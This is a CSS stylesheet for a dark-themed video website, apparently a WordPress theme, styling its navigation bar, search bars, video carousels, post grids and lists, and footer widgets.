#navBar .topnav{
background: #444 !important;
}
#navBar .top-bar {
padding: 0;
background: #444;
}
#navBar .top-bar ul{
background: #444;
}
#navBar .top-bar .menu-text {
padding: 20px 0 !important;
margin: 0 !important;
}
#navBar .top-bar .menu > li {
padding-left: 30px;
}
#navBar .top-bar .menu > li > a {
padding: 0;
}
#navBar .top-bar .menu > li:not(.menu-text) > a {
padding: 32px 0;
font-size: 13px;
border-bottom: 2px solid transparent;
text-transform: uppercase;
color: #fff;
}
#navBar .top-bar .menu > li:not(.menu-text) > a:hover {
border-bottom: 2px solid #e96969;
}
#navBar .top-bar .menu > li:not(.menu-text) > a:hover i {
color: #e96969;
}
#navBar .top-bar .menu > li:first-of-type {
padding: 0;
}
#navBar .top-bar li.active a {
border-bottom: 2px solid #e96969 !important;
background: none;
color: #6c6c6c;
}
#navBar .top-bar li.active a i {
color: #e96969;
}
#navBar .top-bar li.active a:hover {
border-bottom: 2px solid #e96969 !important;
}
#navBar .top-bar .search-btn {
padding: 17px 0;
margin-left: 30px;
}
#navBar .top-bar .search-btn li.betubeSearch {
padding-left: 5px;
}
#navBar .top-bar .search-btn li.betubeSearch i {
display: inline-block;
width: 40px;
height: 40px;
font-size: 13px;
background: #2e2e2e;
text-align: center;
line-height: 40px;
cursor: pointer;
border-radius: 3px;
border: 1px solid #2e2e2e;
}
#navBar .top-bar .search-btn li.betubeSearch i:hover {
background: #e96969;
color: #fff;
}
#navBar .top-bar .search-btn li.betubeSearch-active i {
background: #e96969;
color: #fff;
}
#navBar .top-bar .search-btn li.upl-btn a {
font-size: 13px;
background: #2e2e2e;
border: 1px solid #2e2e2e;
border-radius: 3px;
padding: 13px 14px !important;
}
#navBar .top-bar .search-btn li.upl-btn a:hover {
background: #e96969;
color: #fff;
border: 1px solid #e96969;
}
#navBar .top-bar .dropdown.menu .submenu {
border: none;
border-top: 2px solid #e96969;
border-right: 1px solid #2e2e2e;
border-left: 1px solid #2e2e2e;
}
#navBar .top-bar .dropdown.menu .submenu li {
display: block;
padding: 0 !important;
}
#navBar .top-bar .dropdown.menu .submenu li a {
border-bottom: 1px solid #2e2e2e !important;
padding: 15px !important;
}
#navBar .top-bar .dropdown.menu .submenu li a i {
color: #8e8e8e !important;
}
#navBar .top-bar .dropdown.menu .submenu li a:hover {
background: #2e2e2e;
}
#navBar .top-bar .dropdown.menu .submenu li a:hover i {
color: #e96969 !important;
}
#navBar .top-bar .dropdown.menu .submenu li:hover a {
border-bottom: 1px solid #444 !important;
}
.dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu {
top: 97%;
}
#navBar .topbar-full {
width: 100%;
background: #303030;
border: 1px solid #303030;
padding: 15px 50px;
}
#navBar .topbar-full .secondary-button{
background: #444;
}
#navBar .topbar-full .toplogo {
width: 9%;
margin: 0 15px;
}
#navBar .topbar-full .toplogo .menu {
margin: 0;
overflow: hidden;
}
#navBar .topbar-full .toplogo .menu li {
padding: 0;
}
#navBar .topbar-full .toplogo .menu li a {
padding: 0;
}
#navBar .topbar-full .toplogo .menu li a img {
width: 100%;
height: 100%;
object-fit: cover;
-o-object-fit: cover;
}
#navBar .topbar-full .topnews {
width: 24%;
}
#navBar .topbar-full .topnews .newsTicker {
width: 100%;
}
#navBar .topbar-full .topnews .newsTicker i {
display: inline-block;
font-size: 13px;
margin-right: 5px;
color: #e96969;
}
#navBar .topbar-full .topnews .newsTicker span {
display: inline-block;
font-size: 13px;
border-right: 1px solid #ececec;
margin-right: 10px;
padding-right: 10px;
color: #444444;
font-weight: 600;
}
#navBar .topbar-full .topnews .newsTicker #newsBar {
list-style: none;
display: inline-block;
margin: 0;
}
#navBar .topbar-full .topnews .newsTicker #newsBar li {
display: none;
}
#navBar .topbar-full .topnews .newsTicker #newsBar li a {
font-size: 13px;
color: #aaaaaa;
}
#navBar .topbar-full .topnews .newsTicker #newsBar li a:hover {
color: #e96969;
}
#navBar .topbar-full .topsearch {
width: 40%;
}
#navBar .topbar-full .topbtn {
width: 21%;
}
#navBar .topbar-full .search-bar-full {
width: 100%;
}
#navBar .topbar-full .search-bar-full .input-group {
margin-bottom: 0;
}
#navBar .topbar-full .search-bar-full input[type="search"] {
height: 30px;
width: 100%;
color: #6c6c6c;
font-size: 12px;
padding-top: 5px;
padding-bottom: 5px;
border-top-left-radius: 3px;
border-bottom-left-radius: 3px;
background:  transparent;
border-color: #444;
}
#navBar .topbar-full .search-bar-full .icon-btn {
position: relative;
}
#navBar .topbar-full .search-bar-full .icon-btn .button {
margin-right: 0;
height: 30px;
line-height: 30px;
padding: 0 8px;
font-size: 12px;
text-align: left;
background: #444444;
color: #aaa;
width: 80px;
border: 1px solid #444444;
font-weight: normal;
text-transform: capitalize;
border-left: 0;
border-top-right-radius: 3px;
border-bottom-right-radius: 3px;
}
#navBar .topbar-full .search-bar-full .icon-btn i {
font-size: 12px;
display: inline-block;
right: 14px;
top: 8px;
position: absolute;
color: #aaa;
}
#navBar .topbar-full .search-bar-full .icon-btn:hover input {
background: #e96969;
color: #fff;
}
#navBar .topbar-full .search-bar-full .icon-btn:hover i {
color: #fff;
}
#navBar .topbar-dark {
background: #303030;
border: 1px solid #303030;
}
#navBar .topbar-dark .btn-toggle .secondary-button {
background: #444444;
}
#navBar .topbar-dark .topnews .newsTicker i {
color: #e96969;
}
#navBar .topbar-dark .topnews .newsTicker span {
border-right: 1px solid #444;
}
#navBar .topbar-dark .topsearch .search-bar-full input[type="search"] {
background: none;
border-color: #444444;
}
#navBar .topbar-dark .topsearch .search-bar-full .icon-btn .button {
background: #444444;
border-color: #444444;
}
#navBar .search-bar-light {
display: none;
position: absolute;
left: 0;
right: 0;
margin: 0 auto;
width: 85%;
border: 1px solid #2e2e2e;
padding: 14px;
background: #2e2e2e;
}
body#boxed #navBar .search-bar-light{
width:100%;
}
#navBar .search-bar-light .search-input {
display: inline-block;
width: 87%;
}
#navBar .search-bar-light .search-input input[type="search"] {
height: 50px;
font-size: 13px;
margin-bottom: 0;
border-radius: 5px;
background:#444;
border-color:#444;
color:#aaa;
}
#navBar .search-bar-light .search-btn {
display: inline-block;
width: 13%;
}
#navBar .search-bar-light .search-btn button.button {
margin: 0;
border-radius: 5px;
}
#navBar .search-bar-dark {
border: 1px solid #444444;
background: #303030;
}
#navBar .search-bar-dark .search-input input[type="search"] {
background: #303030;
border-color: #444444;
}
#navBar .navBlack {
background: #2e2e2e;
border-color: #2e2e2e;
}
#navBar .navBlack .topnav{
background: #2e2e2e !important;
}
#navBar .navBlack .topbar-light-dark {
background: #2e2e2e;
}
#navBar .navBlack .topbar-light-dark ul {
background: #2e2e2e;
}
#navBar .navBlack .topbar-light-dark .menu > li:not(.menu-text) > a {
color: #aaaaaa;
}
#navBar .navBlack .topbar-light-dark .dropdown.menu .submenu {
border: none;
border-top: 2px solid #e96969;
border-right: 1px solid #303030;
border-left: 1px solid #303030;
}
#navBar .navBlack .topbar-light-dark .dropdown.menu .submenu li {
padding: 0 !important;
}
#navBar .navBlack .topbar-light-dark .dropdown.menu .submenu li a {
border-bottom: 1px solid #303030 !important;
padding: 15px !important;
background: #444 !important;
border-bottom: 1px solid #303030 !important;
}
#navBar .navBlack .topbar-light-dark .dropdown.menu .submenu li a i {
color: #8e8e8e !important;
}
#navBar .navBlack .topbar-light-dark .dropdown.menu .submenu li a:hover {
background: #303030 !important;
}
#navBar .navBlack .topbar-light-dark .dropdown.menu .submenu li a:hover i {
color: #e96969 !important;
}
#navBar .navBlack .topbar-light-dark .dropdown.menu .submenu li:hover a {
border-bottom: 1px solid #444 !important;
}
#navBar .navBlack .topbar-light-dark .search-btn li.betubeSearch i {
background: #303030;
border: 1px solid #303030;
}
#navBar .navBlack .topbar-light-dark .search-btn li.betubeSearch i:hover {
background: #e96969;
color: #fff;
}
#navBar .navBlack .topbar-light-dark .search-btn li.search-active i {
background: #e96969;
color: #fff;
}
#navBar .navBlack .topbar-light-dark .search-btn li.upl-btn a {
background: #303030;
border: 1px solid #303030;
}
#navBar .navBlack .topbar-light-dark .search-btn li.upl-btn a:hover {
background: #e96969;
color: #fff;
border: 1px solid #e96969;
}
#navBar .navFull .topbar-light-dark .menu > li:not(.menu-text) > a {
padding: 15px 10px !important;
color: #fff;
}
#navBar .navFull .topbar-light-dark .menu > li:not(.menu-text) > a:hover {
background: #e96969;
color: #fff !important;
}
#navBar .navFull .topbar-light-dark .menu > li:not(.menu-text) > a:hover i {
color: #fff !important;
}
#navBar .navFull .topbar-light-dark .menu > li {
padding-left: 2px;
}
#navBar .navFull .topbar-light-dark li.active a {
background: #e96969;
color: #fff;
}
#navBar .navFull .topbar-light-dark li.active a i {
color: #fff !important;
}
#navBar .navFull .topbar-light-dark li.active a:hover {
background: #e96969;
color: #fff !important;
}
#navBar .navFull .topbar-light-dark li.active a:hover i {
color: #fff;
}
#navBar .navFull .topbar-light-dark .topnews .newsTicker {
width: 100%;
padding: 11px 0;
}
#navBar .navFull .topbar-light-dark .topnews .newsTicker i {
display: inline-block;
font-size: 13px;
margin-right: 5px;
color: #e96969;
}
#navBar .navFull .topbar-light-dark .topnews .newsTicker span {
font-size: 13px;
border-right: 1px solid #fff;
margin-right: 10px;
padding-right: 10px;
color: #FFFFFF;
font-weight: 600;
}
#navBar .navFull .topbar-light-dark .topnews .newsTicker #newsBar {
list-style: none;
display: inline-block;
margin: 0;
}
#navBar .navFull .topbar-light-dark .topnews .newsTicker #newsBar li {
display: none;
}
#navBar .navFull .topbar-light-dark .topnews .newsTicker #newsBar li a {
font-size: 13px;
color: #aaaaaa;
}
#navBar .navFull .topbar-light-dark .topnews .newsTicker #newsBar li a:hover {
color: #e96969;
}
#navBar .navfull-v2-light {
background: #2e2e2e;
}
#navBar .navfull-v2-light .topnav{
background: #2e2e2e !important;
}
#navBar .navFull-v2 .topbar-light-dark .menu > li:not(.menu-text) > a {
padding: 15px 10px !important;
color: #fff;
}
#navBar .navFull-v2 .topbar-light-dark .menu > li:not(.menu-text) > a:hover {
background: #1f1f1f;
color: #fff;
border-bottom: 2px solid #e96969;
}
#navBar .navFull-v2 .topbar-light-dark .menu > li:not(.menu-text) > a:hover i {
color: #fff;
}
#navBar .navFull-v2 .topbar-light-dark li.active a {
background: #1f1f1f;
color: #fff;
border-bottom: 2px solid #e96969;
}
#navBar .navFull-v2 .topbar-light-dark li.active a:hover {
background: #e96969;
color: #fff;
}
#navBar .navFull-v2 .topbar-light-dark .search-btn {
padding: 9px 0 0 0;
}
#navBar .navFull-v2 .topbar-light-dark .search-btn li.betubeSearch i {
width: 30px;
height: 30px;
line-height: 30px;
}
#navBar .navFull-v2 .top-bar-light {
background: #2e2e2e;
}
#navBar .navFull-v2 .top-bar-light ul {
background: #2e2e2e;
}
#navBar .navFull-v2 .top-bar-light .menu > li:not(.menu-text) > a {
padding: 15px 10px !important;
color: #f6f6f6;
border-bottom: none !important;
}
#navBar .navFull-v2 .top-bar-light .menu > li:not(.menu-text) > a:hover {
background: #272727;
color: #f6f6f6;
border-bottom: none !important;
}
#navBar .navFull-v2 .top-bar-light .menu > li:not(.menu-text) > a:hover i {
color: #f6f6f6;
}
#navBar .navFull-v2 .top-bar-light li.active a {
background: #272727;
color: #f6f6f6 !important;
border-bottom: none !important;
}
#navBar .navFull-v2 .top-bar-light .dropdown.menu .submenu {
border: none;
border-top: none;
border-right: 1px solid #2e2e2e;
border-left: 1px solid #2e2e2e;
}
#navBar .navFull-v2 .top-bar-light .dropdown.menu .submenu li {
padding: 0 !important;
}
#navBar .navFull-v2 .top-bar-light .dropdown.menu .submenu li a {
border-bottom: 1px solid #303030 !important;
padding: 15px !important;
background: #444 !important;
border-bottom: 1px solid #303030 !important;
}
#navBar .navFull-v2 .top-bar-light .dropdown.menu .submenu li a i {
color: #8e8e8e !important;
}
#navBar .navFull-v2 .top-bar-light .dropdown.menu .submenu li a:hover {
background: #e96969 !important;
color: #fff;
}
#navBar .navFull-v2 .top-bar-light .dropdown.menu .submenu li a:hover i {
color: #e96969 !important;
}
#navBar .navFull-v2 .top-bar-light .dropdown.menu .submenu li:hover a {
border-bottom: 1px solid #444 !important;
}
#navBar .navFull-v2 .top-bar-light .search-btn {
padding: 6px 0 0 0;
}
#navBar .navFull-v2 .top-bar-light .search-btn li.betubeSearch i {
background: #444444;
width: 30px;
height: 30px;
line-height: 30px;
}
#navBar .navFull-v2 .top-bar-light .search-btn li.betubeSearch i:hover {
background: #e96969;
border-color: #e96969;
}
#navBar .navFull-v2 .top-bar-light .search-btn li.search-active i {
background: #e96969;
}
#navBar .middleNav {
padding: 15px 0;
background: #444;
}
#navBar .middleNav .logo {
margin-top: 10px;
}
#navBar .middleNav .search-btns {
padding: 9px 0;
}
#navBar .middleNav .search-btns li.betubeSearch {
padding-left: 5px;
}
#navBar .middleNav .search-btns li.betubeSearch i {
display: inline-block;
width: 40px;
height: 40px;
font-size: 13px;
background: #f6f6f6;
text-align: center;
line-height: 40px;
cursor: pointer;
border-radius: 3px;
border: 1px solid #ececec;
}
#navBar .middleNav .search-btns li.betubeSearch i:hover {
background: #e96969;
color: #fff;
}
#navBar .middleNav .search-btns li.search-active i {
background: #e96969;
color: #fff;
}
#navBar .middleNav .search-btns li.upl-btn a {
font-size: 13px;
background: #2e2e2e;
border: 1px solid #2e2e2e;
border-radius: 3px;
padding: 13px 14px !important;
color: #f6f6f6;
}
#navBar .middleNav .search-btns li.upl-btn a:hover {
background: #e96969;
color: #fff;
border: 1px solid #e96969;
}
#navBar .middleNav .search-btns li.login a {
font-size: 13px;
background: #f0f0f0;
border: 1px solid #ececec;
border-radius: 3px;
padding: 13px 14px !important;
color: #6c6c6c;
margin-left: 10px;
}
#navBar .middleNav .search-btns li.login a:hover {
background: #e96969;
color: #fff;
border: 1px solid #e96969;
}
#navBar .middleNav .search-bar-light {
top: 89px;
z-index: 100;
} .premium-v4 {
margin-top: 0 !important;
border-top: none !important;
}
#premium {
background: #444444;
border-bottom: 1px solid #444;
border-top: 1px solid #444;
margin-bottom: 30px;
margin-top: 30px;
}
#premium .heading {
padding: 18px 0;
}
#premium .heading h4 {
margin: 0;
padding-top: 5px;
color: #f6f6f6;
}
#premium .heading h4 i {
color: #e96969;
display: inline-block;
font-size: 18px;
margin-right: 11px;
}
#premium .heading .navText {
margin-top: 3px;
}
#premium .owl-carousel .item {
position: relative;
}
#premium .owl-carousel .item figure.premium-img {
overflow: hidden;
position: relative;
z-index: 1;
width: 100%;
height: 300px;
margin: 0;
}
#premium .owl-carousel .item figure.premium-img img {
width: 100%;
height: 100%;
-o-object-fit: cover;
object-fit: cover;
}
#premium .owl-carousel .item figure.premium-img figcaption {
font-weight: bold;
position: absolute;
z-index: 3;
bottom: -4px;
background: rgba(0, 0, 0, 0.6);
width: 100%;
padding: 20px;
background: url(//cinetaz.com/wp-content/themes/cinetaz/images/gradient.png) repeat;
}
#premium .owl-carousel .item figure.premium-img figcaption h5 {
color: #fff;
margin-bottom: 0;
font-size: 16px;
}
#premium .owl-carousel .item figure.premium-img figcaption p {
color: #fff;
font-size: 13px;
margin: 0;
font-weight: 400;
}
#premium .owl-carousel .item:hover a.hover-posts {
visibility: visible;
transform: scale(1);
}
#premium .owl-carousel .item:hover figcaption {
transform: translateY(70px);
}
.page-template-template-home-fullwidth #premium{
border:none !important;
} .betube__cat_description{
padding-top:15px;
}  
.category-heading {
padding-top: 20px;
padding-bottom: 23px;
border-bottom: 1px solid #2e2e2e;
margin-bottom: 30px;
}
.category-heading .cat-head {
padding-top: 5px;
}
.category-heading .cat-head i {
display: inline-block;
color: #e96969;
margin-right: 11px;
font-size: 16px;
}
.category-heading .cat-head h4 {
display: inline-block;
text-transform: capitalize;
margin: 0;
color: #f6f6f6;
}
#category {
margin-bottom: 30px;
}
#category #owl-demo-cat .item-cat {
overflow: hidden;
text-align: center;
}
#category #owl-demo-cat .item-cat figure {
position: relative;
width: 184px;
height: 130px;
border-bottom: 2px solid #2e2e2e;
margin: 0;
}
#category #owl-demo-cat .item-cat figure img {
width: 100%;
height: 100%;
-o-object-fit: cover;
object-fit: cover;
}
#category #owl-demo-cat .item-cat figure a.hover-posts span i {
font-size: 18px;
}
#category #owl-demo-cat .item-cat h6 {
padding: 10px 0;
background: #2e2e2e;
}
#category #owl-demo-cat .item-cat h6 a {
font-weight: 600;
color: #f6f6f6;
}
#category #owl-demo-cat .item-cat h6 a:hover {
color: #fff;
}
#category #owl-demo-cat .item-cat:hover a.hover-posts {
visibility: visible;
transform: scale(1);
} .mainContentv3 {
background: #444;
}
.parentbg {
position: relative;
}
.parentbg .sidebarBg {
position: absolute;
left: 102%;
top: 0;
height: 100%;
width: 100vw;
background: #2e2e2e;
z-index: 1;
}
.mainContentLanding {
background: #444;
border-bottom: 1px solid #2e2e2e;
}
.mainContentLanding .content {
padding: 60px 0 0 0;
}
.mainContentLanding .content .main-heading {
margin-bottom: 20px;
}
.mainContentLanding .sidebar {
padding: 60px 0 0 0;
}
.content {
margin-bottom: 30px;
}
.content .post .post-thumb {
position: relative;
height: 190px;
overflow: hidden;
}
.content .post .post-thumb img {
width: 100%;
height: 100%;
object-fit: cover;
}
.content .post .post-thumb .video-stats {
position: absolute;
bottom: 10px;
width: 100%;
left: 0;
padding: 0 10px;
}
.content .post .post-thumb .video-stats .thumb-stats {
display: inline-block;
background: rgba(0, 0, 0, 0.8);
padding: 0 8px;
height: 30px;
text-align: center;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-ms-border-radius: 3px;
border-radius: 3px;
}
.content .post .post-thumb .video-stats .thumb-stats:first-of-type {
margin-right: 5px;
padding: 0 6px;
}
.content .post .post-thumb .video-stats .thumb-stats h6 {
color: #fff;
font-weight: 800;
margin: 0;
line-height: 28px;
font-style: italic;
}
.content .post .post-thumb .video-stats .thumb-stats i {
display: inline-block;
color: #fff;
margin-right: 5px;
font-size: 14px;
}
.content .post .post-thumb .video-stats .thumb-stats span {
color: #fff;
font-size: 11px;
display: inline-block;
}
.content .post .post-thumb a.hover.posts i {
font-size: 18px;
}
.content .post .post-thumb a.hover.posts span {
font-size: 13px;
top: 62%;
}
.content .post .post-des {
padding: 15px 0 15px 10px;
background: #2e2e2e;
}
.content .post .post-des h6 {
margin-bottom: 15px;
font-weight: 600;
line-height: 13px;
word-break:break-all;
-ms-word-wrap:break-word;
}
.content .post .post-des h6 a {
color: #f6f6f6;
font-size: 13px;
}
.content .post .post-des h6 a:hover {
color: #fff;
}
.content .post .post-des .post-stats {
margin-right: 0;
}
.content .post .post-des .post-stats p {
margin-right: 15px;
margin-bottom: 0;
line-height: 11px;
}
.content .post .post-des .post-stats p i {
color: #aaaaaa;
font-size: 11px;
display: inline-block;
}
.content .post .post-des .post-stats p span {
display: inline-block;
font-size: 11px;
color: #aaaaaa;
}
.content .post .post-des .post-stats p span a {
font-size: 11px;
color: #aaaaaa;
}
.content .post .post-des .post-stats p span a:hover {
color: #222222;
}
.content .post .post-des .post-summary {
display: none;
}
.content .post .post-des .post-button {
display: none;
}
.content .post .post-des .post-button a {
display: inline-block;
width: auto;
padding: 0 10px;
text-transform: capitalize;
font-size: 13px;
font-weight: bold;
}
.content .post .post-des .post-button a i {
display: inline-block;
margin-right: 15px;
font-size: 14px;
}
.content .post:hover .video-stats {
transform: translateY(70px);
}
.content .post:hover a.hover-posts {
visibility: visible;
transform: scale(1);
}
.content .main-heading {
margin-bottom: 10px;
}
.content .main-heading .head-title {
padding-top: 5px;
}
.content .main-heading .head-title i {
display: inline-block;
color: #e96969;
margin-right: 11px;
font-size: 16px;
}
.content .main-heading .head-title h4 {
display: inline-block;
margin: 0;
color: #f6f6f6;
}
.content .main-heading .tabs {
border: none;
background: #444;
}
.content .main-heading .tabs li.tabs-title {
margin-left: 5px;
}
.content .main-heading .tabs li.tabs-title a {
color: #f6f6f6;
width: 30px;
height: 30px;
text-align: center;
padding: 0;
line-height: 30px;
border-radius: 3px;
background: #2e2e2e;
font-size: 13px;
text-transform: capitalize;
}
.content .main-heading .tabs li.tabs-title a:hover {
background: #e96969;
color: #fff;
}
.content .main-heading .tabs li.tabs-title:last-of-type a {
font-weight: bold;
font-style: italic;
text-transform: uppercase;
color: #f6f6f6;
background: #2e2e2e;
}
.content .main-heading .tabs li.tabs-title:last-of-type a:hover {
background: #e96969;
color: #fff;
}
.content .main-heading .tabs .tabs-title > a:focus,
.content .main-heading .tabs .tabs-title > a[aria-selected="true"] {
background: #e96969;
color: #fff !important;
}
.content .head-text {
border-bottom: 1px solid #2e2e2e;
padding: 14px 0;
margin-bottom: 30px;
}
.content .head-text p {
margin: 0;
font-size: 14px;
color: #6c6c6c;
}
.content .head-text p span {
color: #aaaaaa;
font-size: 12px;
}
.content .head-text h4 {
color: #f6f6f6;
}
.content .head-text h4 i {
display: inline-block;
color: #e96969;
margin-right: 12px;
}
.content .head-text .grid-system a.current {
background: #e96969;
}
.content .head-text .grid-system a.current i {
color: #fff;
}
.content .tabs-content {
border: none;
}
.content .tabs-content .tabs-panel {
padding: 0;
}
.content .list-group .item {
margin-bottom: 30px;
}
.content .list-group .item .post .post-thumb .hover-posts span i {
font-size: 18px !important;
}
.content .list-group .grid-medium {
width: 33.3333333333%;
}
.content .list-group .grid-medium .post-thumb {
height: 218px !important;
}
.content .list-group .grid-medium .post-thumb .hover-posts span i {
font-size: 14px;
}
.content .list-group .grid-medium .post-des h6 {
margin-bottom: 15px !important;
}
.content .list-group .grid-medium .post-des h6 a {
font-size: 15px !important;
}
.content .list-group .grid-medium .post-des .post-stats p {
margin-bottom: 15px !important;
}
.content .list-group .grid-medium .post-des .post-summary {
display: block !important;
}
.content .list-group .grid-medium .post-des .post-summary p {
color: #6c6c6c;
font-size: 13px;
overflow: hidden;
height: 3em;
}
.content .list-group .list:before,
.content .list-group .list:after {
content: "";
display: table;
}
.content .list-group .list {
width: 100%;
}
.content .list-group .list .post {
border: none !important;
}
.content .list-group .list .post .post-thumb {
height: 218px !important;
float: left;
width: 33.3333333333%;
margin-right: 15px;
}
.content .list-group .list .post .post-thumb:hover .video-stats {
transform: translateY(70px);
}
.content .list-group .list .post .post-thumb:hover a.hover-posts {
visibility: visible !important;
transform: scale(1) !important;
}
.content .list-group .list .post .post-des {
padding: 10px 0 0 0;
width: 64%;
margin-left: 15px;
float: left;
background: #444;
}
.content .list-group .list .post .post-des h6 {
margin-bottom: 15px !important;
}
.content .list-group .list .post .post-des h6 a {
font-size: 15px !important;
font-weight: 600;
color: #f6f6f6;
}
.content .list-group .list .post .post-des .post-stats p {
margin-bottom: 15px !important;
}
.content .list-group .list .post .post-des .post-summary {
display: block !important;
}
.content .list-group .list .post .post-des .post-summary p {
color: #6c6c6c;
font-size: 13px;
}
.content .list-group .list .post .post-des .post-button {
display: block !important;
}
.content .list-group .list .post:hover .video-stats {
transform: translateY(0);
}
.content .list-group .list .post:hover a.hover-posts {
visibility: hidden !important;
transform: scale(0);
}
.content.content-with-sidebar .list-group .group-item-grid-default {
width: 32.6% !important;
padding-right: 0;
}
.content.content-with-sidebar .list-group .grid-default {
width: 32.6% !important;
padding-right: 0;
}
.content.content-with-sidebar .list-group .grid-medium {
width: 50% !important;
}
.content.content-with-sidebar .list-group .grid-medium .post-thumb {
height: 218px !important;
}
.content.content-with-sidebar .list-group .grid-medium .post-des h6 {
margin-bottom: 15px !important;
}
.content.content-with-sidebar .list-group .grid-medium .post-des h6 a {
font-size: 15px !important;
}
.content.content-with-sidebar .list-group .grid-medium .post-des .post-stats p {
margin-bottom: 15px !important;
}
.content.content-with-sidebar .list-group .grid-medium .post-des .post-summary {
display: block !important;
}
.content.content-with-sidebar .list-group .grid-medium .post-des .post-summary p {
color: #6c6c6c;
font-size: 13px;
overflow: hidden;
height: 3em;
}
.content.content-with-sidebar .list-group .list:before,
.content.content-with-sidebar .list-group .list:after {
content: "";
display: table;
}
.content.content-with-sidebar .list-group .list {
width: 100%;
}
.content.content-with-sidebar .list-group .list .post {
border: none !important;
}
.content.content-with-sidebar .list-group .list .post .post-thumb {
height: 220px !important;
float: left;
width: 48% !important;
margin-right: 15px;
}
.content.content-with-sidebar .list-group .list .post .post-thumb:hover .video-stats {
transform: translateY(70px);
}
.content.content-with-sidebar .list-group .list .post .post-thumb:hover a.hover-posts {
visibility: visible !important;
transform: scale(1) !important;
}
.content.content-with-sidebar .list-group .list .post .post-des {
padding: 10px 0 0 0 !important;
width: 48% !important;
margin-left: 15px;
float: left;
background: #444;
}
.content.content-with-sidebar .list-group .list .post .post-des h6 {
margin-bottom: 15px !important;
}
.content.content-with-sidebar .list-group .list .post .post-des h6 a {
font-size: 15px !important;
font-weight: 600;
}
.content.content-with-sidebar .list-group .list .post .post-des .post-stats p {
margin-bottom: 30px !important;
}
.content.content-with-sidebar .list-group .list .post .post-des .post-summary {
display: block !important;
}
.content.content-with-sidebar .list-group .list .post .post-des .post-summary p {
color: #6c6c6c;
font-size: 13px;
}
.content.content-with-sidebar .list-group .list .post .post-des .post-button {
display: block !important;
}
.content.content-with-sidebar .list-group .list .post:hover .video-stats {
transform: translateY(0);
}
.content.content-with-sidebar .list-group .list .post:hover a.hover-posts {
visibility: hidden;
transform: scale(0);
}
.content.content-with-sidebar .list-group .fullwidth-video {
margin-bottom: 7px;
}
.content.content-with-sidebar .list-group .fullwidth-video .post .post-thumb {
width: 100%;
height: 400px;
overflow: hidden;
}
.content.content-with-sidebar .list-group .fullwidth-video .post .post-thumb:hover .video-stats {
transform: translateY(70px);
}
.content.content-with-sidebar .list-group .fullwidth-video .post .post-thumb:hover a.hover-posts {
visibility: visible;
transform: scale(1);
}
.content.content-with-sidebar .list-group .fullwidth-video .post .post-des {
padding: 20px 0 15px 0;
background: transparent;
}
.content.content-with-sidebar .list-group .fullwidth-video .post .post-des h6 {
font-size: 15px;
font-weight: 600;
}
.content.content-with-sidebar .list-group .fullwidth-video .post .post-des .post-stats {
margin-bottom: 24px;
}
.content.content-with-sidebar .list-group .fullwidth-video .post .post-des .post-summary {
display: block;
}
.content.content-with-sidebar .list-group .fullwidth-video .post .post-des .post-summary p {
font-size: 13px;
}
.content.content-with-sidebar .list-group .fullwidth-video .post:hover .video-stats {
transform: translateY(0);
}
.content.content-with-sidebar .list-group .fullwidth-video .post:hover a.hover-posts {
visibility: hidden;
transform: scale(0);
}
.content.content-with-sidebar .list-group .landing-extra-small {
padding-right: 0;
margin-bottom: 15px;
width: 24.5%;
}
.content.content-with-sidebar .list-group .landing-extra-small .post .post-thumb {
width: 100%;
height: 140px;
overflow: hidden;
}
.content.content-with-sidebar .list-group .landing-extra-small .post .post-thumb img {
width: 100%;
height: 100%;
object-fit: cover;
}
.content.content-with-sidebar .list-group .landing-extra-small .post .post-thumb .hover-posts span i {
font-size: 18px;
}
.content.content-with-sidebar .list-group .landing-extra-small .post .post-des {
padding: 15px 0 15px 10px;
}
.content.content-with-sidebar .list-group .landing-extra-small .post .post-des h6 {
font-size: 13px;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
padding-right: 20px;
}
.content.content-with-sidebar .list-group .landing-extra-small .post .post-des .post-stats {
margin: 0;
}
.content.content-with-sidebar .list-group .landing-extra-small .post .post-des .post-stats p:last-of-type {
display: none;
}
.content.content-with-sidebar .list-group .landing-extra-small .post .post-des .post-summary {
display: none;
} #movies {
margin-bottom: 30px;
background: #444;
}
#movies #owl-demo-movie {
padding-bottom: 30px;
}
#movies #owl-demo-movie .item-movie {
overflow: hidden;
text-align: center;
}
#movies #owl-demo-movie .item-movie figure {
position: relative;
width: 185px;
height: 260px;
margin: 0;
border: 1px solid #444;
}
#movies #owl-demo-movie .item-movie figure img {
width: 100%;
height: 100%;
-o-object-fit: cover;
object-fit: cover;
}
#movies #owl-demo-movie .item-movie figure a.hover-posts span i {
font-size: 18px;
}
#movies #owl-demo-movie .item-movie:hover a.hover-posts {
visibility: visible;
transform: scale(1);
} .footer {
margin-top: 0 !important;
}
footer {
background: #444444;
padding: 80px 0;
}
footer .widgetBox .widgetTitle {
margin-bottom: 40px;
}
footer .widgetBox ul {
margin: 0;
list-style: none;
}
footer .widgetBox ul li a {
color: #aaa;
font-size: 13px;
}
footer .widgetBox ul li a:hover {
color: #fff;
}
footer .widgetBox .widgetTitle h5 {
color: #ececec;
margin: 0;
text-transform: capitalize;
}
footer .widgetBox .textwidget {
color: #aaaaaa;
font-size: 13px;
line-height: 20px;
}
footer .widgetBox .tagcloud a {
display: inline-block;
background: #6c6c6c;
color: #aaaaaa;
font-size: 13px !important;
text-transform: capitalize;
padding: 10px;
border-radius: 3px;
margin-bottom: 5px;
line-height: 13px;
}
footer .widgetBox .tagcloud a:hover {
background: #e96969;
color: #fff !important;
}
footer .widgetBox #searchform input {
height: 40px;
line-height: 40px;
font-size: 13px;
color: #aaaaaa;
border-top-left-radius: 3px;
border-bottom-left-radius: 3px;
}
footer .widgetBox #searchform input[type="submit"] {
height: 40px;
background: #6c6c6c;
line-height: 40px;
padding: 0 1.5625em;
color: #fff;
border-top-left-radius: 0;
border-bottom-left-radius: 0;
border-top-right-radius: 3px;
border-bottom-right-radius: 3px;
}
footer .widgetBox #searchform input[type="submit"]:hover {
background: #e96969;
}
footer .widgetBox .widgetContent h5 {
color: #ececec;
margin: 0;
text-transform: uppercase;
}
footer .widgetBox .widgetContent .media-object {
margin-bottom: 0;
}
footer .widgetBox .widgetContent .media-object:nth-of-type(1) {
margin-bottom: 10px;
}
footer .widgetBox .widgetContent .media-object:nth-of-type(2) {
margin-bottom: 10px;
}
footer .widgetBox .widgetContent .media-object .media-object-section .recent-img {
overflow: hidden;
width: 80px;
height: 80px;
position: relative;
}
footer .widgetBox .widgetContent .media-object .media-object-section .recent-img img {
width: 100%;
height: 100%;
object-fit: cover;
-o-object-fit: cover;
}
